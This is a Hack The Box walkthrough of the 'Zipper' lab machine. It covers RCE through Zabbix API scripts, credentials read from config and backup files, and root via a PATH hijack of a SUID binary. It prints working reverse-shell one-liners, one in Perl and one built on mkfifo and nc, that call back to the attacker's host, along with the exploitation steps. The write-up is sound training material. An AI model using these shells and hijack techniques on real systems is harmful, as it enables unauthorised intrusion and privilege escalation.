Zipper - Hack The Box
Zipper was a cool box that mixed some enumeration, API usage and a priv esc using a SUID binary. I had some problems at first getting into Zabbix when I found a possible username but didn’t think of trying the same name as the password. The priv esc was pretty cool, I used ltrace to check which functions are called by the binary and I was able to understand what to do next without having to reverse the binary with IDA or R2.

Quick summary
- There’s a Zabbix server running and we can log in as guest and obtain the
zapperusername - We can’t log in as
zapperon the GUI but we can issue API calls - We can create a script (thru API calls) and get RCE as user
zabbixwithin a container - Then we find the zabbix DB credentials which can also be used to log in as user
adminon Zabbix - We can then create a perl reverse shell script and make it run on the zabbix agent (running on the host OS)
- The password for user
zapperis found in thebackup.shscript - We can then
suto userzapperand upload our ssh key and get the user flag - The priv esc is a suid binary that executes the
systemctl daemon-reloadcommand - We can hijack this command by creating our own systemctl file (with a reverse shell), then modify the path so the suid file executes our file instead of
/bin/systemctl
Detailed steps
Nmap
root@ragingunicorn:~# nmap -sC -sV -p- 10.10.10.108
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-20 15:01 EDT
Nmap scan report for 10.10.10.108
Host is up (0.021s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 59:20:a3:a0:98:f2:a7:14:1e:08:e0:9b:81:72:99:0e (RSA)
| 256 aa:fe:25:f8:21:24:7c:fc:b5:4b:5f:05:24:69:4c:76 (ECDSA)
|_ 256 89:28:37:e2:b6:cc:d5:80:38:1f:b2:6a:3a:c3:a1:84 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
10050/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Zabbix initial enumeration
Port 10050 hints to a zabbix installation, since this is the port used by the zabbix agent:
root@ragingunicorn:~/hackthebox/Machines# nc -nv 10.10.10.108 10050
(UNKNOWN) [10.10.10.108] 10050 (zabbix-agent) open
We found the zabbix installation under the /zabbix directory.
The default credentials don’t work but we can log in as guest.

There’s not much interesting except something about a Zapper's Backup Script:

Making API calls with user zapper
We can then log in to Zabbix as user zapper with password zapper (had to guess that part). However, GUI access is not allowed.

Zabbix has a REST API so we can use this instead to issue commands to Zabbix.
The attack steps are:
- Log in to API
- Get list of Host IDs
- Create a script with a simple reverse shell
- Execute script (make sure to specify host ID)
Authentication
Body:

Response:

We got the following auth token which we’ll re-use for other API calls: e160aa247a18163cfabe3c5645c8500a
Get list of Host IDs
Body:

Response:


Create a script for RCE
Body:

Response:

Execute script
Body:

First shell in the container
We got a shell after executing the script from Zabbix:
root@ragingunicorn:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.108] 54366
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=103(zabbix) gid=104(zabbix) groups=104(zabbix)
$ hostname
8e5a23a4dfec
$
Based on the random hostname and the .dockerenv file in the root directory we can assume we’re currently in a container:
drwxr-xr-x 1 root root 4096 Oct 20 19:27 .
drwxr-xr-x 1 root root 4096 Oct 20 19:27 ..
-rwxr-xr-x 1 root root 0 Oct 20 19:27 .dockerenv
There’s not much on this container except the Zabbix configuration file:
$ pwd
/etc/zabbix
$ ls
apache.conf
web
zabbix_server.conf
$
We can find some credentials in there:
$ egrep "DBUser|DBPassword" zabbix_server.conf
# For SQLite3 path to database file must be provided. DBUser and DBPassword are ignored.
### Option: DBUser
# DBUser=
DBUser=zabbix
### Option: DBPassword
DBPassword=f.YMeMd$pTbpY3-449
$
- Username:
zabbix - Password:
f.YMeMd$pTbpY3-449
Getting a shell on the host OS
We can log in to the Zabbix admin page with the admin username and f.YMeMd$pTbpY3-449 password.

Under the Zabbix host, we can see that there are two hosts and one is running the Zabbix Agent.

The agent is running on the host OS while the Zabbix server is running in a container so what we want to do is modify our existing script so its runs on the Zabbix Agent (therefore on the Host OS) instead of the server.

We can now get a shell on the Host OS but it’s not stable and we lose the connection after a few seconds:
root@ragingunicorn:~/htb/zipper# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.108] 55348
/bin/sh: 0: can't access tty; job control turned off
$ hostname
zipper
$ id
uid=107(zabbix) gid=113(zabbix) groups=113(zabbix)
$
After trying a few other shells, I found the perl shell works better and is more stable:
perl -e 'use Socket;$i="10.10.14.23";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
We now have a stable shell:
root@ragingunicorn:~/htb/zipper# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.108] 46178
/bin/sh: 0: can't access tty; job control turned off
$ w
20:56:27 up 20 min, 0 users, load average: 0.02, 0.03, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
$ id
uid=107(zabbix) gid=113(zabbix) groups=113(zabbix)
$ hostname
zipper
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@zipper:/$
We still can’t read user.txt though:
cat: user.txt: Permission denied
zabbix@zipper:/home/zapper$
But we find a password inside the backup.sh script:
zabbix@zipper:/home/zapper/utils$ ls
backup.sh zabbix-service
zabbix@zipper:/home/zapper/utils$ cat backup.sh
#!/bin/bash
#
# Quick script to backup all utilities in this folder to /backups
#
/usr/bin/7z a /backups/zapper_backup-$(/bin/date +%F).7z -pZippityDoDah /home/zapper/utils/* &>/dev/null
We can su to zapper using the ZippityDoDah password:
echo $?zabbix@zipper:/home/zapper/utils$ su zapper
su zapper
Password: ZippityDoDah
Welcome to:
███████╗██╗██████╗ ██████╗ ███████╗██████╗
╚══███╔╝██║██╔══██╗██╔══██╗██╔════╝██╔══██╗
███╔╝ ██║██████╔╝██████╔╝█████╗ ██████╔╝
███╔╝ ██║██╔═══╝ ██╔═══╝ ██╔══╝ ██╔══██╗
███████╗██║██║ ██║ ███████╗██║ ██║
╚══════╝╚═╝╚═╝ ╚═╝ ╚══════╝╚═╝ ╚═╝
[0] Packages Need To Be Updated
[>] Backups:
zapper@zipper:~/utils$ cd ..
cd ..
zapper@zipper:~$ cat user.txt
cat user.txt
aa29e9<redacted>
Priv esc
There’s an interesting SUID file in the utils directory: zabbix-service
zapper@zipper:~/utils$ ls -l
ls -l
total 12
-rwxr-xr-x 1 zapper zapper 194 Sep 8 13:12 backup.sh
-rwsr-sr-x 1 root root 7556 Sep 8 13:05 zabbix-service
The file seems to control one of the zabbix service:
zapper@zipper:~/utils$ ./zabbix-service
./zabbix-service
start or stop?: start
start
To see what it does, I used ltrace to check which functions are called:
zapper@zipper:~/utils$ ltrace -s 256 ./zabbix-service
ltrace -s 256 ./zabbix-service
__libc_start_main(0x45d6ed, 1, 0xbfb57f54, 0x45d840 <unfinished ...>
setuid(0) = -1
setgid(0) = -1
printf("start or stop?: ") = 16
fgets(start or stop?: start
start
"start\n", 10, 0xb7f345c0) = 0xbfb57e82
strcspn("start\n", "\n") = 5
strcmp("start", "start") = 0
system("systemctl daemon-reload && systemctl start zabbix-agent"Failed to reload daemon: The name org.freedesktop.PolicyKit1 was not provided by any .service files
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
Based on the ltrace output, we see that the program executes systemctl daemon-reload && systemctl start zabbix-agent as user root.
Because the program doesn’t execute systemctl using its full path, it is susceptible to hijacking by changing the PATH environment variable.
We can write a simple bash script that spawns a reverse shell using a named pipe and name it systemctl
zapper@zipper:~/utils$ cat systemctl
#!/bin/sh
rm /tmp/f2;mkfifo /tmp/f2;/bin/cat /tmp/f2|/bin/sh -i 2>&1|/bin/nc 10.10.14.23 5555 >/tmp/f2
zapper@zipper:~/utils$ chmod +x systemctl
chmod +x systemctl
We need to use /bin/cat instead of just cat because we’ll remove /bin from the PATH env variable
Next, we remove /bin from the PATH and add /home/zapper/utils:
zapper@zipper:~/utils$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
zapper@zipper:~/utils$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/home/zapper/utils
<cal/bin:/usr/sbin:/usr/bin:/sbin:/home/zapper/utils
Then we execute zabbix-service and it spawn a shell as root.
zapper@zipper:~/utils$ ./zabbix-service
./zabbix-service
start or stop?: start
start
/home/zapper/utils/systemctl: 3: /home/zapper/utils/systemctl: rm: not found
root@ragingunicorn:~/htb/zipper# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.108] 60846
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(zapper)
# cat /root/root.txt
/bin/sh: 2: cat: not found
# /bin/cat /root/root.txt
a7c743<redacted>
#